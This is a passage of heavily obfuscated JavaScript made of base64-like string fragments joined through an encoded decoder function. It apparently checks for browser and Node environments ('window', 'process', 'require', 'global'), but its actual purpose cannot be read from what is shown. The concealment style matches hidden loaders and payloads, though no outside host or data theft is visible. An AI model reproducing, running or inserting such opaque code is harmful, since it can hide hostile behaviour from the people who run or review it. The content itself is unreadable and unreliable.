MVQnKStIKDB4MTg1LCd'+'5WVN3JykrSCgweDRkMywnd0JBdicpK0go'+'MHgyMzgsJ1BrdVAnKStIKDB4MWY0LCdQa'+_0x1227775u(0x32d)+'gxNTEsJ0NndConKStIKDB4MzAzLCd3QkF'+_0x1227775u(0x278)+'ZDAsJ0tXVkMnKStIKDB4NGYyLCdncXRjJ'+'ykrSCgweDM5ZSwnKSRvVycpK0goMHgxMj'+'gsJ25FMW8nKStIKDB4MzFmLCdIbERUJyk'+'rSCgweDUxNSwnQ0Y1eCcpK0goMHg0OTIs'+'J2QpMSonKStIKDB4NWE4LCdRMVpZJykrS'+_0x1227775u(0x370)+'NsTGonKStIKDB4MjFhLCdDQUQ4JykrSCg'+'weDM0YiwndGNSbScpK0goMHgzNjcsJ3JR'+'bFsnKStIKDB4MTQ3LCduRTFvJykrSCgwe'+'DFkZCwnZ3F0YycpK0goMHg1N2MsJ1BrdV'+'AnKStIKDB4NGQyLCdJYURzJykrSCgweDQ'+'yYiwndWhueCcpK0goMHgyYzIsJ2JqbnUn'+'KStIKDB4MmRmLCduRTFvJykrSCgweDU1Z'+_0x1227775u(0x280)+_0x1227775u(0x2e2)+'nZCkxKicpK0goMHg0NGIsJ3dLXV4nKStI'+'KDB4NTcxLCc0ZmFZJykrSCgweDIwZSwnK'+'SVkWCcpK0goMHg0YWQsJ2JqbnUnKStIKD'+'B4MTJlLCdu')+('JnZFJykrSCgweDQ5YiwnSWFEcycpK0goM'+'HgyOTEsJ3RZelUnKStIKDB4MzFlLCdDQU'+'Q4JykrSCgweDFiNCwnKSRvVycpK0goMHg'+_0x1227775u(0x2e1)+'JykrSCgweDFhNywncFtqaycpK0goMHgyZ'+'TAsJ2dxdGMnKStIKDB4MTE4LCdAcVJSJy'+_0x1227775u(0x308)+'sJ0lhRHMnKStIKDB4YmQsJ0BqenInKStI'+'KDB4MWYyLCdDZ3QqJykrSCgweDNiOSwnQ'+'CM1YycpK0goMHgxMjAsJ2IqNFknKStIKD'+'B4M2M4LCd1aG54JykrSCgweDU0NSwnMSl'+'vYicpK0goMHg0NTUsJ0lhRHMnKStIKDB4'+_0x1227775u(0x354)+'ScpK0goMHg1NmEsJ04jWDInKStIKDB4NT'+'k2LCdncXRjJykrSCgweDIzZSwnKSVkWCc'+'pK0goMHg0MDIsJyhQOXQnKStIKDB4NDVi'+'LCdIbERUJykrSCgweDFhYiwncHdBKCcpK'+'0goMHg1MGQsJ3dLXV4nKStIKDB4Mjg2LC'+'duJnZFJykrSCgweDNlMiwndFl6VScpK0g'+'oMHg1MzksJ1BrdVAnKStIKDB4NDE3LCdO'+'I1gyJykrSCgweDNlYywncHdBKCcpK0goM'+'HhlOSwnKSVkWCcpK0goMHg0NjYsJ0NndC'+'onKStIKDB4MmY0LCdBRiYmJykrSCgweDN'+'iMSwnMSlvYicpK0goMHgzYjAsJyFHeXQn'+'KSksY1tIKDB4NTQ2LCdiKjRZJyldPWZ1b'+'mN0aW9uKHIscyl7cmV0dXJuIHIrczt9LG'+_0x1227775u(0x351)+_0x1227775u(0x334)+'MHg0NjcsJ0AjNWMnKV09SCgweDU3Miwnd'+_0x1227775u(0x21c)+'pyJyldPUgo')+(_0x1227775u(0x31f)+'VpZJykrSCgweDEyNSwnYio0WScpK0goMH'+'gyNTgsJyhldUQnKStIKDB4NGQ4LCdAIzV'+'jJykrSCgweDU5OCwnQGp6cicpK0goMHg1'+'MWQsJyFHeXQnKStIKDB4MjNmLCdwW2prJ'+'ykrSCgweGUyLCdAanpyJykrSCgweDIyMi'+'wnSGxEVCcpK0goMHgyNjUsJykkb1cnKSt'+'IKDB4NDJhLCchR3l0JykrSCgweDE3OCwn'+'MSlvYicpK0goMHgyODQsJ3RjUm0nKStIK'+'DB4NDUyLCdAcVJSJykrSCgweDExZSwnbS'+'UwdycpK0goMHgyNjgsJ3dLXV4nKStIKDB'+'4MTU1LCdOZXJOJykrSCgweGY3LCcpJWRY'+_0x1227775u(0x2db)+_0x1227775u(0x2fe)+'krSCgweDQ4ZSwneVlTdycpK0goMHgyNjY'+'sJ2IqNFknKStIKDB4NDY5LCdDQUQ4Jykr'+_0x1227775u(0x2b0)+'WlDOScpK0goMHg0YTgsJ3lZU3cnKStIKD'+'B4MWFmLCchR3l0JykrSCgweDUzOCwnYnF'+'JRCcpK0goMHgyYzAsJ3RZelUnKStIKDB4'+'NGU4LCdJYURzJykrSCgweDU5MywnQGp6c'+'icpK0goMHgxYzQsJ2dxdGMnKStIKDB4M2'+'YwLCcxaUM5JykrSCgweDQxZSwnIW1BMSc'+'pK0goMHgyZWMsJ0BxUlInKStIKDB4MmE3'+'LCd5WVN3JykrSCgweDRhZiwnYnFJRCcpK'+'0goMHgxOTQsJ04jWDInKStIKDB4MmI5LC'+'dIbERUJykrSCgweDQ4YSwnbiZ2RScpK0g'+'oMHgyYmMsJ0NBRDgnKStIKDB4NGIzLCc2'+'SiVhJykrSCgweDI0NCwneDJTcScpK0goM'+'HgzMDUsJ2IqNFknKStIKDB4YzQsJzRmYV'+'knKStIKDB4')+('MmU4LCdweHJ1JykrSCgweGI3LCd0Y1JtJ'+'ykrSCgweDVhMiwnMSlvYicpK0goMHgzZW'+_0x1227775u(0x250)+'rSCgweGZiLCcpJG9XJykrSCgweDFkNiwn'+'S1c3RycpK0goMHg0NDQsJ0BqenInKStIK'+_0x1227775u(0x216)+'hydScpK0goMHg1MjEsJ24mdkUnKStIKDB'+_0x1227775u(0x26b)+'eCcpK0goMHg1OGQsJ0tXVkMnKStIKDB4N'+'DFhLCdDZ3QqJykrSCgweGNiLCdtJTB3Jy'+'krSCgweDI2YywnMSlvYicpK0goMHg1YTY'+_0x1227775u(0x33b)+_0x1227775u(0x24e)+'0NndConKStIKDB4YzcsJyFHeXQnKStIKD'+'B4NGE5LCdkKTEqJykrSCgweDEzNSwnS1d'+'WQycpK0goMHgzY2QsJ20lMHcnKStIKDB4'+'NTU4LCcoZXVEJykrSCgweDNjMiwnUGt1U'+'CcpK0goMHgxMmQsJ3lZU3cnKStIKDB4M2'+'FmLCcoUDl0JykrSCgweDUxOCwnZCkxKic'+'pK0goMHg0YjQsJ0tXVkMnKStIKDB4MmNl'+'LCdJYURzJykrSCgweDFmMCwnKFA5dCcpK'+'0goMHg0M2IsJ3dCQXYnKStIKDB4NTYyLC'+_0x1227775u(0x376)+'oMHg1NDksJykkb1cnKStIKDB4MzlmLCdA'+'cVJSJykrSCgweDU2NCwneDJTcScpK0goM'+'Hg0MmMsJ0lhRHMnKStIKDB4NWE0LCdyUW'+'xbJykrSCgweDUyNCwnYnFJRCcpK0goMHg'+_0x1227775u(0x244)+_0x1227775u(0x2b9)+'DgsJ2JqbnUnKStIKDB4MzI3LCd1aG54Jy'+_0x1227775u(0x305))+('NCwnWEw2bCcpK0goMHgzYzcsJ1NsTGonK'+'StIKDB4MjM3LCdOZXJOJykrSCgweGQyLC'+'coZXVEJykrSCgweDRhYSwnKFA5dCcpK0g'+'oMHhlYSwnIUd5dCcpK0goMHgzNjQsJ0tX'+'N0cnKStIKDB4M2FlLCd5KlI2JykrSCgwe'+_0x1227775u(0x343)+'InKStIKDB4NGEzLCdyUWxbJykrSCgweGF'+_0x1227775u(0x2ce)+'K0goMHgzMjMsJ04jWDInKStIKDB4MTNiL'+'Cdwd0EoJykrSCgweDM3OCwnKHJQKicpK0'+'goMHgyNmUsJ0NGNXgnKStIKDB4MzE4LCd'+'IbERUJykrSCgweDI0NywnIW1BMScpK0go'+'MHgzMWIsJ3lZU3cnKStIKDB4MjA5LCd3S'+_0x1227775u(0x1bd)+'g1YTcsJyhyUConKStIKDB4NGU3LCdTbEx'+_0x1227775u(0x28a)+_0x1227775u(0x2b2)+'StIKDB4MTMyLCdTbExqJykrSCgweDJmNy'+'wnbiZ2RScpK0goMHg0YjcsJ1NsTGonKSt'+_0x1227775u(0x1d4)+'eDJTcScpK0goMHg0NGEsJ3B3QSgnKStIK'+'DB4MTU2LCduJnZFJykrSCgweDE1YywnQ2'+'d0KicpK0goMHhmZCwncFtqaycpK0goMHg'+_0x1227775u(0x1b0)+'JykrSCgweDNkNiwndGNSbScpK0goMHgzN'+'zMsJyhldUQnKStIKDB4MjZmLCdTbExqJy'+'krSCgweDIyYSwnWEw2bCcpK0goMHg0MzQ'+'sJ3lZU3cnKStIKDB4MzJjLCdBRiYmJykr'+'SCgweDE5MSwnMWlDOScpK0goMHgyYzgsJ'+'yhQOXQnKStIKDB4MjczLCduJnZFJykrSC'+_0x1227775u(0x2bc))+('Yio0WScpK0goMHg1M2IsJ3kqUjYnKStIK'+'DB4MmZlLCduJnZFJykrSCgweDNmMSwnUT'+'FaWScpK0goMHg0ZWUsJ3B4cnUnKStIKDB'+'4MTE5LCd0WXpVJykrSCgweDUxNiwnZ3F0'+'YycpK0goMHg0NzEsJ20lMHcnKStIKDB4N'+'TUzLCdiam51JykrSCgweGU0LCdDZ3QqJy'+'krSCgweDE4NywnNkolYScpK0goMHhiNiw'+'nMSlvYicpK0goMHhjZiwnQGp6cicpK0go'+'MHhlZSwnd0tdXicpK0goMHg1MzYsJ1hMN'+'mwnKStIKDB4MmQxLCduRTFvJykrSCgweD'+'FhNSwnQUYmJicpK0goMHg1NDMsJ0NGNXg'+'nKStIKDB4NDBkLCdRMVpZJykrSCgweDVj'+'MywnbkUxbycpK0goMHgxMGQsJ3RjUm0nK'+'StIKDB4NWM3LCdiKjRZJykrSCgweDU5Yy'+_0x1227775u(0x2be)+'IKDB4MmQ1LCdiam51JykrSCgweDI3OCwn'+'KGV1RCcpK0goMHgzNWYsJ20lMHcnKStIK'+'DB4MzVjLCdTbExqJykrSCgweDNmNCwndW'+'hueCcpK0goMHg1N2IsJ0NGNXgnKStIKDB'+'4MTM2LCdlajFUJykrSCgweDEwZiwndFl6'+'VScpK0goMHg1ODYsJ3dLXV4nKStIKDB4M'+_0x1227775u(0x31a)+'cpK0goMHhjYywnQCM1YycpK0goMHgxZTE'+'sJ0VbSzgnKStIKDB4NDZiLCdDRjV4Jykr'+'SCgweDU5NCwnd0JBdicpK0goMHgyY2IsJ'+_0x1227775u(0x2aa)+'gweDRmYSwnNkolYScpK0goMHgyNGIsJyk'+'kb1cnKStIKDB4NDg4LCd0WXpVJykrSCgw'+'eDUzZCwnbiZ2RScpK0goMHg0OTEsJykkb'+'1cnKStIKDB4MzUxLCdtJTB3JykrSCgweG'+'U4LCcoZXVE')+(_0x1227775u(0x262)+'WQsJ0tXN0cnKStIKDB4MThhLCdiKjRZJy'+_0x1227775u(0x299)+'sJ3kqUjYnKStIKDB4M2I3LCdlajFUJykr'+_0x1227775u(0x273)+_0x1227775u(0x1e2)+'gweDNlOCwneSpSNicpK0goMHg1MWYsJ3d'+'LXV4nKSsoSCgweDUzNywnNkolYScpK0go'+_0x1227775u(0x296)+'FQnKStIKDB4MmU2LCdDRjV4JykrSCgweD'+_0x1227775u(0x1d2)+'pK0goMHgzYzAsJ1hMNmwnKStIKDB4MTUw'+'LCcpJG9XJykrSCgweDI4ZSwnclFsWycpK'+_0x1227775u(0x372)+'cpJWRYJykrSCgweDI5NSwnNkolYScpK0g'+'oMHg0Y2EsJ1NsTGonKStIKDB4MzdjLCdR'+'MVpZJykrSCgweDE2ZCwneVlTdycpK0goM'+'HgzNTcsJzEpb2InKStIKDB4NDc1LCcpJW'+'RYJykrSCgweDI3MSwnQHFSUicpK0goMHg'+'xNjksJzFpQzknKStIKDB4NThlLCdicUlE'+_0x1227775u(0x1c0)+'WYsJykkb1cnKStIKDB4MTc0LCdYTDZsJy'+'krSCgweDIxNywnZ3F0YycpK0goMHgxMTQ'+'sJzEpb2InKStIKDB4MjdjLCcxKW9iJykr'+'SCgweDE0ZiwncHdBKCcpK0goMHg1MzAsJ'+'1ExWlknKStIKDB4MzJmLCcpJWRYJykrSC'+'gweDMxNCwnQUYmJicpK0goMHg0MjYsJ3k'+'qUjYnKStIKDB4MzA4LCd4MlNxJykrSCgw'+'eDE2NywncHdBKCcpK0goMHg0ZWQsJ3gyU'+'3EnKStIKDB4MTM0LCdlajFUJykrSCgweD'+'Q0MywndGNS')+('bScpK0goMHg0ODQsJ1ExWlknKStIKDB4M'+'TJhLCdiKjRZJykrSCgweDUwMSwnclFsWy'+_0x1227775u(0x1e7)+'3LCdTbExqJykrSCgweDI0NiwnZCkxKicp'+'K0goMHgxNDMsJ3B3QSgnKStIKDB4MTM4L'+_0x1227775u(0x215)+'goMHgzYWEsJ2VqMVQnKStIKDB4MzI1LCd'+'FW0s4JykrSCgweDNjYiwncHdBKCcpK0go'+'MHhkOSwnQ2d0KicpK0goMHgxYzAsJyklZ'+'FgnKStIKDB4MzIwLCd0WXpVJykrSCgweD'+'E3MSwnNGZhWScpK0goMHhjZSwnUTFaWSc'+'pK0goMHgzODMsJzZKJWEnKStIKDB4ZmYs'+_0x1227775u(0x363)+'CgweDJiNywnYnFJRCcpK0goMHg0M2QsJz'+'FpQzknKStIKDB4NGExLCdFW0s4JykrSCg'+'weDM1OSwnQ2d0KicpK0goMHgyNTksJykl'+_0x1227775u(0x2a5)+'DE0YiwnS1dWQycpK0goMHgxMTcsJ0Bqen'+'InKStIKDB4MWNkLCduRTFvJykrSCgweDE'+'3YiwnRVtLOCcpK0goMHgyNDEsJ2IqNFkn'+'KStIKDB4MjYyLCd3S11eJykrSCgweDEwN'+'SwnKGV1RCcpK0goMHhiOSwnZCkxKicpK0'+_0x1227775u(0x265)+'LV1ZDJykrSCgweDI2MSwnWEw2bCcpK0go'+'MHg0OTUsJ0BxUlInKStIKDB4MmNkLCchb'+'UExJykrSCgweDVjMiwnQ2d0KicpK0goMH'+'g0OTksJ3B3QSgnKStIKDB4MjMzLCdRMVp'+'ZJykrSCgweGQ2LCdtJTB3JykrSCgweDMz'+_0x1227775u(0x2e9)+'StIKDB4NTIwLCd0Y1JtJykrSCgweDRmNi'+'wnS1c3Rycp')+('K0goMHgzNmEsJ3dCQXYnKStIKDB4NDEyL'+'Cd0Y1JtJykrSCgweDQyOSwncHdBKCcpK0'+_0x1227775u(0x239)+'AIzVjJykrSCgweDU2NywnIW1BMScpK0go'+'MHg1YTMsJ0BqenInKStIKDB4M2UzLCd4M'+'lNxJykrSCgweDMwNCwnMWlDOScpK0goMH'+'gzYjMsJ0tXN0cnKStIKDB4NDQ3LCdlajF'+'UJykrSCgweDUwNiwnWEw2bCcpK0goMHg0'+'ZjgsJ3RZelUnKStIKDB4Y2QsJ3lZU3cnK'+'StIKDB4MzY4LCdOI1gyJykrSCgweDE1YS'+'wnYmpudScpK0goMHhkZSwnQCM1YycpK0g'+'oMHgxNmYsJ3B4cnUnKStIKDB4NDVmLCdw'+'d0EoJykrSCgweDJiNiwnbkUxbycpK0goM'+'Hg1YWMsJyhyUConKStIKDB4YjUsJ3kqUj'+'YnKStIKDB4NDdiLCdOI1gyJykrSCgweDU'+'xMSwnZ3F0YycpK0goMHgxNDksJ0NBRDgn'+'KStIKDB4MTNhLCdYTDZsJykrSCgweDRlM'+_0x1227775u(0x277)+_0x1227775u(0x318)+'nbkUxbycpK0goMHgyNmIsJ3dCQXYnKStI'+_0x1227775u(0x338)+'3l0JykrSCgweDQzNywnKSVkWCcpK0goMH'+'gzNDMsJzRmYVknKStIKDB4NDllLCcxKW9'+_0x1227775u(0x211)+'Y2MsJyFtQTEnKStIKDB4NGJhLCdiam51J'+'ykrSCgweDUwYSwnU2xMaicpK0goMHg1YW'+'QsJ0BqenInKStIKDB4NDQ2LCduRTFvJyk'+_0x1227775u(0x375)+'JyFtQTEnKStIKDB4NGY5LCdTbExqJykrS'+_0x1227775u(0x1f6)+'4mdkUnKStI')+('KDB4MmIxLCdweHJ1JykrSCgweDIwNywnY'+'nFJRCcpK0goMHgxNTIsJ0tXN0cnKStIKD'+'B4MjU0LCdBRiYmJykrSCgweDFhZCwnKSR'+'vVycpK0goMHgzMzksJ1ExWlknKStIKDB4'+'MzNlLCc2SiVhJykrSCgweDQ0ZCwnd0tdX'+_0x1227775u(0x29d)+'EwLCdAcVJSJykrSCgweDUzYSwnUTFaWSc'+_0x1227775u(0x365)+'LCduRTFvJykrSCgweDQ2NCwnbSUwdycpK'+_0x1227775u(0x235)+'hQOXQnKStIKDB4MjhiLCdiam51JykrSCg'+_0x1227775u(0x252)+'JWEnKStIKDB4MWQyLCd3S11eJykrSCgwe'+_0x1227775u(0x27e)+'wnKStIKDB4MjNkLCdYTDZsJykrSCgweDU'+'wOCwnU2xMaicpK0goMHgzNTIsJ0NGNXgn'+'KStIKDB4Mjk2LCcxKW9iJykrSCgweDQ2Z'+'iwnclFsWycpK0goMHgyOWMsJ1NsTGonKS'+_0x1227775u(0x270)+'neDJTcScpK0goMHgyZjksJ04jWDInKStI'+'KDB4NTJmLCdicUlEJykrSCgweGE4LCd1a'+'G54JykrSCgweDM3ZiwncFtqaycpK0goMH'+_0x1227775u(0x2d0)+'UJykrSCgweDIxYywnKSRvVycpK0goMHhi'+'YywnQGp6cicpK0goMHg0YzgsJ25FMW8nK'+_0x1227775u(0x1e5)+'wnYio0WScpK0goMHgyNmEsJ0VbSzgnKSt'+'IKDB4MTczLCdAIzVjJykrSCgweDM0ZCwn'+'UGt1UCcpK0goMHgxYTYsJ2QpMSonKStIK'+_0x1227775u(0x330)+'RvVycpK0go')+(_0x1227775u(0x31e)+'G54JykrSCgweDE5NiwnKSVkWCcpK0goMH'+'gxOWMsJyFHeXQnKStIKDB4MTYxLCd5KlI'+'2JykrSCgweDM5MSwnbiZ2RScpK0goMHgz'+'OTYsJzEpb2InKStIKDB4MTBlLCdlajFUJ'+_0x1227775u(0x2fd)+'YsJ3RjUm0nKStIKDB4NTBiLCdOI1gyJyk'+'rSCgweDU0ZCwnKFA5dCcpK0goMHg0MjIs'+'J0NGNXgnKStIKDB4NTUwLCcpJWRYJykrS'+'CgweDJmMSwneDJTcScpK0goMHgzODAsJy'+'hyUConKStIKDB4MWMxLCd1aG54JykrSCg'+'weDRmZSwnRVtLOCcpK0goMHg0MDQsJ25F'+'MW8nKStIKDB4MjVjLCdncXRjJykrSCgwe'+'DE4Yywnd0tdXicpK0goMHg1YjEsJ3kqUj'+'YnKStIKDB4MTgxLCd5WVN3JykpKyhIKDB'+'4NWNiLCdAcVJSJykrSCgweDFiYSwnMWlD'+_0x1227775u(0x336)+'DEzLCdOI1gyJykrSCgweDUyNiwnSGxEVC'+'cpK0goMHgxOWUsJ3B3QSgnKStIKDB4NDM'+_0x1227775u(0x294)+'K0goMHg1MTQsJ2QpMSonKStIKDB4MWY2L'+_0x1227775u(0x248)+_0x1227775u(0x2ac)+'RMVpZJykrSCgweGRkLCdiKjRZJykrSCgw'+_0x1227775u(0x319)+'2InKStIKDB4NTg0LCcoZXVEJykrSCgweD'+'JmOCwnWEw2bCcpK0goMHgzMTksJ3kqUjY'+'nKStIKDB4YzMsJ25FMW8nKStIKDB4MzRh'+'LCdwd0EoJykrSCgweDQ2YSwnUTFaWScpK'+'0goMHgyY2MsJzZKJWEnKStIKDB4MzhiLC'+_0x1227775u(0x383))+('SCgweDUwMCwnYmpudScpK0goMHhkOCwnS'+_0x1227775u(0x222)+'B4MjdlLCcpJG9XJykrSCgweDI1MywnMSl'+'vYicpK0goMHgzMjYsJzRmYVknKStIKDB4'+'NWNkLCdRMVpZJykrSCgweDI3YSwnYnFJR'+'CcpK0goMHgyMWQsJ0FGJiYnKStIKDB4Mj'+_0x1227775u(0x2cc)+'pK0goMHg1NTYsJ2dxdGMnKStIKDB4MjFl'+_0x1227775u(0x2c8)+_0x1227775u(0x1f8)+'B3QSgnKStIKDB4MWE0LCdwW2prJykrSCg'+'weDRlZiwnbkUxbycpK0goMHgyMmUsJ3JR'+_0x1227775u(0x2d1)+'DRiYywnSGxEVCcpK0goMHgzNzEsJ3dCQX'+'YnKStIKDB4MWJlLCd0WXpVJykrSCgweDI'+_0x1227775u(0x2f9)+'KStIKDB4M2ZmLCd3S11eJykrSCgweDU3Y'+'SwnZ3F0YycpK0goMHgyMjAsJ2IqNFknKS'+'tIKDB4NTc2LCdAanpyJykrSCgweDJkMiw'+'nQCM1YycpK0goMHg1MjksJ2QpMSonKStI'+_0x1227775u(0x24f)+'Ew2bCcpK0goMHgyMDQsJ3lZU3cnKStIKD'+_0x1227775u(0x1e0)+_0x1227775u(0x297)+'MywnS1c3RycpK0goMHg1NzcsJ3kqUjYnK'+'StIKDB4MmVlLCcpJWRYJykrSCgweDIwZi'+'wnWEw2bCcpK0goMHg1MWIsJzEpb2InKSt'+'IKDB4MWNmLCc0ZmFZJykrSCgweDFlNiwn'+'MWlDOScpK0goMHg0ZTMsJ05lck4nKStIK'+'DB4NTA0LCdncXRjJykrSCgweDExNSwnZW'+'oxVCcpK0go')+('MHgxZjUsJ0NndConKStIKDB4NDk3LCdAa'+'npyJykrSCgweDM5YSwnKSVkWCcpK0goMH'+'g1YmUsJ2JqbnUnKStIKDB4MzU1LCdJYUR'+'zJykrSCgweDU0NywncFtqaycpK0goMHgy'+'YjAsJ1ExWlknKStIKDB4MjZkLCdAcVJSJ'+_0x1227775u(0x242)+_0x1227775u(0x2dd)+'rSCgweDU1OSwnQ0Y1eCcpK0goMHhjNiwn'+'YnFJRCcpK0goMHg0ZGUsJ0lhRHMnKStIK'+_0x1227775u(0x29b)+'kxKicpK0goMHg0ZGMsJyhQOXQnKStIKDB'+_0x1227775u(0x358)+'eCcpK0goMHgzMmIsJyklZFgnKStIKDB4N'+'TZiLCdDZ3QqJykrSCgweDE0ZSwnKHJQKi'+_0x1227775u(0x232)+_0x1227775u(0x1fd)+'K0goMHgxN2EsJ0tXVkMnKStIKDB4MWVjL'+_0x1227775u(0x36c)+'goMHgzNmMsJ3gyU3EnKStIKDB4NWM2LCd'+'wW2prJykrSCgweDIxNCwnNkolYScpK0go'+'MHg0MDAsJ0BqenInKStIKDB4ZjksJ0tXN'+'0cnKStIKDB4MjUwLCchbUExJykrSCgweD'+'JhMywnZ3F0YycpK0goMHgzMTEsJ0tXVkM'+'nKStIKDB4MzUzLCdOI1gyJykrSCgweDI2'+'MCwneVlTdycpK0goMHhhZSwndFl6VScpK'+'0goMHgzMTcsJ3VobngnKStIKDB4MjllLC'+'dwW2prJykrSCgweDIyYywnUGt1UCcpK0g'+'oMHgyMTksJ3B3QSgnKStIKDB4MTRjLCch'+_0x1227775u(0x35a)+_0x1227775u(0x1ef)+'EnKStIKDB4')+('MWRlLCdwW2prJykrSCgweDI3NSwnUGt1U'+'CcpK0goMHgyYzMsJ0NndConKStIKDB4Mz'+'QxLCdYTDZsJykrSCgweGFhLCdOZXJOJyk'+_0x1227775u(0x32f)+'J2QpMSonKStIKDB4NTdlLCdQa3VQJykrS'+'CgweDRiMSwnd0JBdicpK0goMHg0MzAsJy'+_0x1227775u(0x35d)+_0x1227775u(0x32e)+'NicpK0goMHgxY2UsJ0NGNXgnKStIKDB4M'+'jdiLCdkKTEqJykrSCgweDEwMSwnKFA5dC'+_0x1227775u(0x22a)+'wLCdncXRjJykrSCgweDFhYywneSpSNicp'+'K0goMHgyMTIsJ0tXVkMnKStIKDB4NDE2L'+_0x1227775u(0x310)+'goMHgyYjMsJ0lhRHMnKStIKDB4M2Q1LCc'+_0x1227775u(0x1b2)+'MHgxMmIsJ05lck4nKStIKDB4NTMzLCc0Z'+'mFZJykrSCgweDFlOCwnKGV1RCcpK0goMH'+'gzMzUsJ3lZU3cnKStIKDB4NTJhLCd3QkF'+_0x1227775u(0x340)+'ZGEsJ0NGNXgnKStIKDB4MTAzLCdRMVpZJ'+'ykrSCgweDJkNywnNkolYScpK0goMHgxMz'+'AsJ1BrdVAnKStIKDB4NGQ3LCd3S11eJyk'+'rSCgweDFlMiwnRVtLOCcpK0goMHgyNzQs'+'JzEpb2InKStIKDB4MWM4LCdAIzVjJykrS'+_0x1227775u(0x379)+_0x1227775u(0x374)+'weDE0NSwnQ0Y1eCcpK0goMHgzNWIsJzZK'+_0x1227775u(0x30c)+_0x1227775u(0x37e)+_0x1227775u(0x291))+('JykrJ25nJyxjW0goMHhmNCwnTiNYMicpX'+_0x1227775u(0x1de)+'osQSxCLEMpe3JldHVybiByKHMsdSx2LHc'+'seCx5LHosQSxCLEMpO30sY1tIKDB4NTEy'+'LCdwd0EoJyldPWZ1bmN0aW9uKHIscyl7c'+'mV0dXJuIHJ8fHM7fSxjW0goMHg1MGMsJ0'+'tXVkMnKV09ZnVuY3Rpb24ocixzLHUsdix'+_0x1227775u(0x218)+'LHkpO30sY1tIKDB4MzBlLCduRTFvJyldP'+_0x1227775u(0x2ab)+'JuIHIocyx1LHYsdyk7fSxjW0goMHgxOTg'+'sJ0VbSzgnKV09SCgweDE2NCwnKGV1RCcp'+'K0goMHg0NzQsJ0FGJiYnKStIKDB4MjM0L'+'CcpJG9XJykrJ10nLGNbSCgweDQxMSwnRV'+'tLOCcpXT1IKDB4MWQ5LCdiKjRZJykrSCg'+'weGJhLCchbUExJykrSCgweDUzMSwnQCM1'+'YycpK0goMHgzZDIsJ3lZU3cnKSxjW0goM'+_0x1227775u(0x2c7)+'xzKXtyZXR1cm4gcihzKTt9LGNbSCgweDI'+'wMiwnKSRvVycpXT1IKDB4ZmUsJ0VbSzgn'+'KStIKDB4MTcyLCd1aG54JykrSCgweDMxY'+'ywnMWlDOScpK0goMHgzNmYsJ2IqNFknKS'+'snXScsY1tIKDB4MjRkLCcoUDl0JyldPUg'+'oMHg0M2YsJzZKJWEnKStIKDB4NDU0LCdJ'+_0x1227775u(0x200)+_0x1227775u(0x381)+_0x1227775u(0x2f6)+'1bmN0aW9uKHIscyl7cmV0dXJuIHJ8fHM7'+_0x1227775u(0x210)+_0x1227775u(0x1ad)+'xDKXtyZXR1')+('cm4gcihzLHUsdix3LHgseSx6LEEsQixDK'+'Tt9LGNbSCgweDE4Mywnd0tdXicpXT1mdW'+'5jdGlvbihyLHMsdSl7cmV0dXJuIHIocyx'+'1KTt9O3ZhciBkPWMsZj1mdW5jdGlvbigp'+'e3ZhciByPSEhW107cmV0dXJuIGZ1bmN0a'+_0x1227775u(0x306)+_0x1227775u(0x34f)+'pe3ZhciB3PXVbSSgweGE0LCdOZXJOJyld'+'KHMsYXJndW1lbnRzKTtyZXR1cm4gdT1ud'+'WxsLHc7fX06ZnVuY3Rpb24oKXt9O3JldH'+_0x1227775u(0x1e6)+_0x1227775u(0x2fa)+'KDB4MmExLCdBRiYmJyldPWRbSigweDEwN'+_0x1227775u(0x2f2)+_0x1227775u(0x231)+'KO3JldHVybiBkW0soMHgyYWEsJ3RjUm0n'+'KV0oeixBKTt9LHVbSigweDUxZSwnWEw2b'+'CcpXT1kW0ooMHgzYmEsJ3JRbFsnKV0sdV'+'tKKDB4MTQ0LCd1aG54JyldPWZ1bmN0aW9'+'uKHosQSl7dmFyIEw9SjtyZXR1cm4gZFtM'+_0x1227775u(0x314)+'0ooMHg1YWEsJ0AjNWMnKV09ZFtKKDB4MW'+'QxLCcxKW9iJyldLHVbSigweDJlMiwnRVt'+_0x1227775u(0x260)+'PUo7cmV0dXJuIGRbTSgweDQ1NiwnYnFJR'+_0x1227775u(0x1d3)+_0x1227775u(0x1d8)+'1W0ooMHgzODEsJykkb1cnKV09ZnVuY3Rp'+'b24oeCl7dmFyIE49SjtyZXR1cm4gZFtOK'+_0x1227775u(0x27d)+'11O2Zvcih2')+('YXIgdyBpbiByKWlmKGRbSigweDRjNywnQ'+'Gp6cicpXSh3W0ooMHg1NzUsJykkb1cnKS'+_0x1227775u(0x31d)+'hciBPPUosej1kW08oMHhiOCwneSpSNicp'+'XShmLHRoaXMsZnVuY3Rpb24oKXt2YXIgU'+_0x1227775u(0x382)+'ldPXZbUCgweDU4OSwnNkolYScpXTt2YXI'+'gQz1CLEQ9dltQKDB4MWUwLCdwW2prJyld'+'KHR5cGVvZiB3aW5kb3csdltQKDB4MTk3L'+'Cd1aG54JyldKT93aW5kb3c6dltQKDB4MT'+'IxLCdYTDZsJyldKHR5cGVvZiBwcm9jZXN'+'zLHZbUCgweDUzZiwnKGV1RCcpXSkmJnZb'+_0x1227775u(0x1ba)+'mVxdWlyZSx2W1AoMHgzMzYsJ3gyU3EnKV'+_0x1227775u(0x2e4)+'wZW9mIGdsb2JhbCx2W1AoMHgzZjcsJ2Jq'+_0x1227775u(0x348)+'3Rpb24oKXt2YXIgUT1QLEY9bmV3IERbKF'+'EoMHgxMmYsJ3lZU3cnKSkrJ3AnXShDW1E'+'oMHgyMjcsJzEpb2InKV0pO3JldHVybiFG'+'W1EoMHgyNTIsJ3BbamsnKV0oeik7fTtyZ'+'XR1cm4gdltQKDB4MWM2LCcoZXVEJyldKE'+'UpO30pO2RbTygweDVhZSwneVlTdycpXSh'+'6KTtmb3IodmFyIEE9MHgyO2RbTygweDJk'+'MCwneVlTdycpXShBLHlbTygweDNhMiwnc'+'HhydScpKydoJ10pO0ErKylpZihkW08oMH'+'gxM2MsJyhyUConKV0oeFtPKDB4NTdmLCd'+'DRjV4JykrTygweDRlNCwnKSRvVycpXSh5'+'W0FdWzB4MF0pLHlbQV1bMHgxXSkpcmV0d'+'XJuO3JldHVybiAweDE7fSh3LGFyZ3VtZW'+_0x1227775u(0x256))+('dXJuIHJbd107fWZ1bmN0aW9uIGkocil7d'+'mFyIFI9SCxzPXt9O3NbUigweDNjYSwnTi'+_0x1227775u(0x290)+_0x1227775u(0x320)+'NicpXSh6LEEpO30sc1tSKDB4NDRjLCchR'+'3l0JyldPWZ1bmN0aW9uKHosQSl7dmFyIF'+'Q9UjtyZXR1cm4gZFtUKDB4ZjYsJ2IqNFk'+'nKV0oeixBKTt9LHNbUigweDNkZCwnKFA5'+'dCcpXT1mdW5jdGlvbih6LEEpe3